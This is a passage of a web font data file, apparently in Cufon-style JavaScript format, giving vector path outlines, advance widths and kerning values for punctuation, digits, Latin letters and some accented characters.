10,19,-27,36,-31v24,9,14,24,-10,43r-7,8v13,16,33,25,41,47v-16,33,-45,-15,-61,-28v-38,39,-36,42,-73,46v-33,3,-65,-29,-68,-69v-2,-26,23,-52,45,-73v-22,-20,-32,-35,-32,-45xm94,-224v-17,-4,-32,7,-32,27v0,9,9,21,26,35v29,-24,38,-44,6,-62xm88,-122v-27,26,-37,34,-37,55v0,19,13,36,39,39v19,2,40,-23,55,-37","w":256},"'":{"d":"16,-258v0,-19,29,-15,28,-2v-3,41,-2,56,-14,56v-13,0,-10,-39,-14,-54","w":60},"(":{"d":"120,-269v-41,99,-52,225,1,329v-9,23,-23,13,-33,-11v-42,-106,-41,-223,9,-325v5,-11,24,-3,23,7","w":133},")":{"d":"12,-265v7,-25,21,-19,32,8v42,107,40,227,-9,327v-10,6,-21,3,-23,-10v45,-99,52,-220,0,-325","w":133},"*":{"d":"92,-274v26,4,3,31,5,45v11,-8,43,-31,45,-3v1,16,-27,11,-45,11v12,9,47,32,16,44v-16,2,-15,-27,-22,-37v-5,13,-5,36,-21,37v-36,-12,11,-35,15,-44v-18,0,-47,6,-45,-13v4,-28,32,0,47,4v-3,-16,-20,-40,5,-44","w":180},"+":{"d":"77,-144v2,-20,-7,-52,15,-52v19,0,12,33,13,52v20,1,55,-6,53,14v-2,24,-30,11,-53,14v-1,20,6,55,-14,53v-24,-2,-11,-32,-14,-53v-22,-4,-53,12,-53,-15v0,-18,34,-12,53,-13"},",":{"d":"45,0v-36,-4,-33,-50,2,-50v24,0,24,19,26,39v1,25,-18,45,-43,53v-13,-4,-12,-21,6,-22v6,-4,14,-12,17,-22","w":97},"-":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},"\u00ad":{"d":"12,-101v8,-26,55,-13,84,-13v7,0,11,5,13,14v-7,29,-56,8,-84,14v-8,0,-12,-5,-13,-15","w":117},".":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24","w":97},"\/":{"d":"98,-260v8,-12,31,-5,26,10v-57,164,-92,251,-98,266v-9,10,-23,7,-25,-8v0,-3,32,-93,97,-268","w":135},"0":{"d":"80,0v-86,1,-99,-144,-63,-215v14,-27,37,-38,61,-38v83,0,101,141,63,216v-13,26,-36,37,-61,37xm79,-227v-43,0,-56,60,-55,105v1,46,12,95,55,97v39,2,55,-47,55,-102v0,-42,-13,-100,-55,-100","w":173},"1":{"d":"7,-228v-5,-17,34,-19,49,-25v8,2,12,6,12,12r0,228v0,17,-26,16,-26,2r0,-211v-21,6,-30,13,-35,-6","w":99},"2":{"d":"0,-177v-2,-36,34,-75,76,-75v36,0,77,34,76,75v0,23,-13,44,-34,67r-74,84r99,0v7,0,11,5,12,13v-1,8,-5,13,-12,13r-129,0v-19,-6,-13,-16,0,-31r103,-118v22,-33,2,-76,-42,-77v-26,0,-48,19,-49,52v-4,15,-26,8,-26,-3","w":171},"3":{"d":"15,-186v-2,-33,25,-64,63,-66v52,-3,89,78,39,113v63,40,34,137,-42,139v-37,1,-73,-32,-75,-76v0,-6,5,-10,14,-12v7,0,12,4,12,13v0,23,21,47,51,49v47,3,70,-79,17,-96v-11,-3,-29,-3,-28,-17v0,-8,5,-12,17,-12v13,0,33,-19,33,-38v0,-18,-16,-37,-38,-37v-22,-5,-38,27,-40,46v-7,10,-24,2,-23,-6","w":167},"4":{"d":"118,-246v9,-10,27,-2,23,13r0,132v18,1,36,-6,39,13v2,14,-21,14,-39,13v-5,26,12,69,-13,75v-26,-6,-8,-50,-13,-75r-105,0v-13,-5,-13,-16,-3,-24v71,-92,106,-142,111,-147xm40,-101r75,0r0,-97","w":193},"5":{"d":"28,-67v12,56,99,52,102,-11v3,-46,-48,-58,-102,-52v-6,0,-10,-4,-12,-11r0,-98v-1,-6,9,-14,18,-11r102,0v16,1,18,26,-1,26r-92,0r0,67v68,-9,109,20,115,79v4,37,-35,78,-80,78v-38,0,-77,-32,-78,-78v7,-19,30,-16,28,11"},"6":{"d":"77,0v-59,4,-104,-77,-58,-126r71,-123v11,-6,19,-4,22,10v-7,21,-38,64,-49,89v48,-10,85,29,89,74v2,36,-35,73,-75,76xm28,-89v-7,35,12,61,48,63v25,2,48,-18,49,-50v1,-25,-17,-49,-50,-49v-22,0,-37,12,-47,36","w":167},"7":{"d":"18,-251r128,0v16,4,15,13,6,27r-125,221v-10,7,-23,0,-22,-12v-1,-1,44,-82,118,-210r-102,0v-18,-1,-17,-25,-3,-26","w":169},"8":{"d":"37,-142v-43,-32,-16,-111,42,-111v53,0,89,79,39,114v63,40,32,139,-44,139v-34,0,-74,-35,-74,-76v0,-26,12,-48,37,-66xm79,-152v20,1,37,-14,37,-37v0,-19,-12,-37,-38,-37v-45,0,-52,73,1,74xm124,-63v11,-33,-12,-61,-48,-63v-27,-2,-48,19,-50,50v-2,26,19,50,51,50v22,0,39,-13,47,-37","w":170},"9":{"d":"0,-177v-2,-37,32,-75,76,-75v59,0,93,74,52,130r-88,119v-9,7,-25,-1,-22,-10v6,-21,51,-67,62,-89v-41,7,-78,-32,-80,-75xm76,-226v-27,-2,-49,19,-50,52v-1,21,20,46,50,46v25,1,48,-20,48,-49v0,-25,-17,-47,-48,-49","w":170},":":{"d":"30,-146v0,-29,38,-27,43,-3v3,15,-5,23,-22,25v-15,-2,-21,-10,-21,-22xm52,-6v-31,-1,-25,-47,0,-44v25,0,30,41,0,44","w":97},";":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"\u037e":{"d":"25,-141v0,-29,39,-29,44,-3v3,14,-6,22,-22,25v-15,-2,-22,-10,-22,-22xm46,-45v20,-4,28,9,28,34v0,22,-15,40,-43,46v-14,-1,-10,-21,1,-20v11,2,27,-15,20,-17v-28,-2,-32,-38,-6,-43","w":97},"<":{"d":"144,-194v26,6,16,27,-8,36v-1,1,-25,17,-75,47v2,2,33,22,94,60v8,9,4,24,-10,24v-37,-18,-83,-51,-120,-72v-11,-14,-2,-20,15,-30v68,-41,101,-65,104,-65"},"=":{"d":"37,-146r108,0v7,0,11,5,13,14v-2,9,-6,13,-13,13r-108,0v-8,0,-12,-5,-13,-15v2,-8,6,-12,13,-12xm38,-88r106,0v19,0,16,28,1,27r-109,0v-16,-2,-16,-27,2,-27"},">":{"d":"123,-114v-68,-46,-91,-47,-99,-69v2,-9,6,-14,14,-14v22,15,136,71,125,85v0,7,-7,10,-17,16v-69,43,-104,66,-106,66v-26,-7,-15,-20,7,-35"},"?":{"d":"10,-177v0,-34,36,-75,77,-75v63,0,109,96,46,137v-20,13,-31,27,-31,49v0,18,-26,14,-26,2v-1,-34,15,-51,44,-74v36,-28,14,-87,-35,-88v-26,-1,-47,23,-50,54v-6,13,-25,6,-25,-5xm87,1v-24,-2,-22,-36,2,-36v8,0,17,6,17,19v-2,11,-9,17,-19,17","w":172},"@":{"d":"-1,-110v0,-84,79,-166,172,-166v82,0,166,79,164,167v-2,59,-23,97,-78,97v-27,0,-33,-8,-29,-31v-60,62,-163,21,-166,-68v-2,-47,42,-94,96,-96v47,-3,97,41,97,99r0,67v34,6,52,-30,52,-71v0,-67,-68,-137,-139,-137v-71,0,-141,60,-141,141v0,102,129,183,223,115v9,2,14,6,14,14v4,14,-60,38,-100,38v-85,0,-165,-82,-165,-169xm158,-179v-34,-1,-67,28,-69,69v-1,35,27,69,72,69v31,0,66,-30,66,-70v0,-34,-27,-66,-69,-68","w":354},"A":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"j":40}},"C":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"192,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-227v2,-22,34,-11,57,-13v62,-5,125,57,125,128xm166,-127v0,-60,-50,-108,-130,-100r0,201v75,9,130,-29,130,-101","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-253r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r90,0v13,0,17,23,1,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-253r137,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,98v-1,18,-26,15,-26,0r0,-227v1,-8,5,-13,12,-13","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"207,-221v-9,33,-45,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,49,-12,74,-12v7,0,12,4,12,12r0,74v-4,36,-51,38,-77,40v-61,5,-125,-56,-125,-126v0,-87,115,-166,196,-104v2,3,4,6,4,9","w":227,"k":{"j":35}},"H":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"j":28}},"I":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"j":34}},"J":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179,"k":{"j":25}},"K":{"d":"11,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v-3,26,-18,19,-35,-2r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-21,23,-19,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,14,-25,18,-26,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"j":45,"T":19}},"P":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-61,58,-125,126,-125v92,0,168,122,99,205v19,19,28,28,28,34v0,7,-4,11,-13,13v-5,2,-24,-20,-33,-29v-81,68,-204,10,-207,-98xm134,-226v-50,-1,-100,44,-100,101v0,73,100,133,163,77v-19,-23,-30,-27,-30,-38v9,-21,21,-13,36,6v5,4,7,10,13,13v46,-67,1,-158,-82,-159","w":281,"k":{"j":29,"T":24}},"R":{"d":"19,-252v67,-6,117,5,120,70v1,24,-15,48,-40,60v40,69,60,105,60,107v1,9,-4,14,-13,15v-6,0,-12,-9,-20,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,6,-15,12,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34","w":171,"k":{"j":26}},"S":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"j":31}},"T":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"97,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":205,"k":{"j":33}},"V":{"d":"20,-253v7,0,11,10,18,28r66,173r73,-196v9,-9,22,-7,24,8r-84,227v-10,23,-22,13,-32,-13r-79,-215v0,-7,5,-12,14,-12","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"7,-240v6,-19,27,-15,28,8r51,171v34,-121,53,-183,55,-187v13,-10,24,-3,26,19v4,7,19,69,50,168r54,-185v6,-11,26,-5,23,7r-67,234v-14,12,-21,1,-27,-20r-49,-168r-54,187v-13,13,-22,6,-28,-19v-34,-131,-59,-202,-62,-215","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"96,-149v57,-70,53,-101,79,-103v21,12,8,21,-12,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v4,-18,22,-17,28,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"17,-253r180,0v17,6,12,17,-3,36r-148,191r150,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":223,"k":{"j":20}},"[":{"d":"43,-262v4,-31,49,-8,79,-16v16,4,19,22,2,28r-53,0r0,297v22,3,63,-9,64,14v-4,24,-53,9,-78,13v-9,-2,-14,-6,-14,-14r0,-322","w":136},"\\":{"d":"0,-258v1,-9,5,-14,14,-14v9,0,13,11,20,30v62,173,65,172,90,244v-11,24,-24,16,-35,-15v-51,-150,-85,-231,-89,-245","w":121},"]":{"d":"5,-264v0,-25,51,-8,78,-14v8,2,13,6,13,13r0,327v-5,22,-53,12,-78,12v-15,0,-19,-25,0,-28v15,3,34,0,51,1r0,-297v-22,-2,-64,8,-64,-14","w":133},"^":{"d":"8,-164v24,-32,49,-131,82,-68v25,48,42,58,41,70v0,7,-5,11,-15,12v-13,-2,-35,-49,-47,-63r-39,60v-11,6,-19,3,-22,-11","w":165},"_":{"d":"13,5r156,0v19,0,15,28,0,27r-156,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":168,"k":{"_":7}},"`":{"d":"90,-183v-10,0,-84,-56,-38,-65v14,6,55,47,51,52v-2,9,-6,13,-13,13","w":132},"a":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"106,0v-49,3,-93,-40,-93,-96r0,-144v0,-6,5,-11,14,-12v8,2,12,6,12,12r0,86v54,-62,156,-12,156,63v0,44,-39,88,-89,91xm105,-156v-35,-2,-64,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm98,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-177v-3,-48,21,-78,71,-76v13,1,17,26,-2,26v-31,0,-45,15,-43,50v20,3,50,-10,51,14v0,18,-33,11,-51,12r1,139v0,13,-23,17,-27,1v3,-44,0,-94,1,-140v-19,-2,-45,8,-46,-14v0,-13,26,-13,45,-12","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm98,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"93,-155v-32,0,-54,22,-54,67r0,76v-1,14,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v-1,15,-25,17,-26,0v-3,-66,16,-143,-55,-143","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm18,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":75,"k":{"j":30}},"j":{"d":"77,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm77,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":115},"k":{"d":"165,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":83,"k":{"j":27}},"m":{"d":"83,-151v-59,0,-46,80,-47,139v0,15,-25,17,-25,-1r0,-149v-2,-20,25,-17,25,-4r0,7v34,-29,78,-23,106,13v8,-15,30,-29,57,-31v35,-2,72,30,72,70r0,96v0,6,-5,9,-13,11v-8,-1,-12,-5,-12,-12v-5,-60,23,-138,-49,-139v-20,-1,-43,16,-43,43r0,95v0,19,-25,15,-25,1v-1,-60,12,-139,-46,-139","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"102,-154v-36,-1,-63,24,-63,73r0,69v-1,15,-25,17,-25,-1r0,-152v-2,-20,25,-17,25,-4r0,15v54,-56,148,-13,149,59r0,84v0,6,-4,10,-13,11v-8,-2,-12,-5,-12,-12v2,-70,7,-140,-61,-142","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v-1,-44,42,-89,89,-89v47,0,88,41,88,95r0,144v-1,19,-25,14,-25,2r0,-90v-54,60,-150,13,-152,-62xm160,-91v0,-79,-123,-81,-126,0v-1,36,25,64,65,65v31,1,61,-26,61,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"136,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-26,17,-26,-1r0,-153v-1,-19,26,-17,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"20,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,91,5,100,53v5,24,-38,58,-76,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"98,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":123,"k":{"j":25}},"u":{"d":"162,-25v-58,54,-152,16,-150,-69r0,-71v-2,-21,25,-17,26,-4r0,70v-1,46,23,71,62,73v32,2,62,-25,62,-65r0,-76v1,-20,26,-15,26,-1r0,157v0,6,-5,10,-14,11v-13,-2,-12,-11,-12,-25","w":208,"k":{"j":27,"T":44}},"v":{"d":"5,-166v6,-24,20,-16,31,7r57,116v41,-87,62,-132,65,-135v9,-7,23,1,22,10v-9,25,-60,127,-78,164v-16,11,-20,0,-30,-21v-42,-88,-65,-134,-67,-141","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-8,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,12,10,17,26r32,97v33,-87,25,-117,49,-123v8,0,11,7,15,21","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"j":27,"T":37}},"y":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"7,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-2,-29,25,-38,62,-38v17,0,20,24,2,26v-16,1,-38,-6,-38,13v0,42,9,93,-8,123v20,27,9,84,9,126v0,24,49,-3,49,25v0,14,-23,12,-38,12v-53,1,-37,-88,-37,-140v0,-19,-38,-2,-38,-24v0,-22,36,-3,37,-22r0,-101"},"|":{"d":"76,-271v1,-19,26,-17,26,-1r0,335v-3,14,-26,15,-26,-3r0,-331"},"}":{"d":"19,-264v0,-19,22,-12,39,-13v52,-2,36,84,36,135v0,20,39,1,36,26v-2,19,-42,-1,-37,28v-6,60,29,131,-62,131v-16,0,-15,-26,-1,-26v15,0,37,5,37,-11v0,-42,-9,-96,9,-124v-17,-30,-8,-81,-8,-123v0,-25,-49,4,-49,-23"},"~":{"d":"33,-128v0,-29,52,-27,74,-7v11,2,19,-1,28,-4v11,2,17,8,17,17v-2,23,-54,29,-75,7v-10,-5,-19,2,-29,3v-10,-2,-15,-8,-15,-16"},"\u00a1":{"d":"38,-217v2,-24,32,-18,34,0v0,20,-33,24,-34,0xm43,-176v0,-6,3,-11,12,-11v8,0,12,5,12,11r0,164v-1,8,-5,11,-13,11v-7,-1,-11,-5,-11,-11r0,-164","w":118},"\u00a2":{"d":"104,-176v22,-50,10,-64,34,-68v9,1,11,6,11,14r-20,60v21,10,31,18,31,26v-6,26,-22,4,-40,-2r-41,118v27,10,47,-6,70,-17v6,0,10,5,11,13v1,14,-57,44,-90,28v-17,41,-10,52,-28,56v-28,-15,-6,-18,6,-67v-74,-47,-38,-164,56,-161xm95,-151v-49,-6,-86,79,-38,111","w":194},"\u00a3":{"d":"43,-136v-38,-57,-20,-123,50,-123v21,0,45,11,55,35v-14,35,-32,-13,-59,-8v-45,9,-49